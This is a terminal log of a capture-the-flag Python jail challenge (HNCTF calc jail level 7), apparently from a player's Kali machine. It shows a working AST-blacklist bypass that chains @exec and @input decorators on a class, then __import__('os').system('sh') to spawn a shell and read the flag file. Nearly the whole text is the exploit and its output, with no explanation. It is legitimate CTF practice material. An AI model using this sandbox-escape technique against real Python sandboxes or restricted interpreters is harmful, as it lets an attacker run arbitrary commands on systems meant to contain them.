 ┌──(moyao㉿moyaokali)-[~]
└─$ nc 43.143.7.97 28293
TERM environment variable not set.
jail beginner level7
Welcome to the calc jail beginner level7,It's AST challenge
Menu list:
[G]et the blacklist AST
[E]xecute the python code
[Q]uit jail challenge
e
Pls input your code: (last line must contain only --HNCTF)
@exec
@input
class X: pass
--HNCTF
check is passed!now the result is:
<class '__main__.X'>__import__('os').system('sh')
sh: 0: can't access tty; job control turned off
$ ls
flag  server.py
$ cat flag
flag=NSSCTF{1bc7949a-3f1a-4ca6-b321-7860f140e9c0}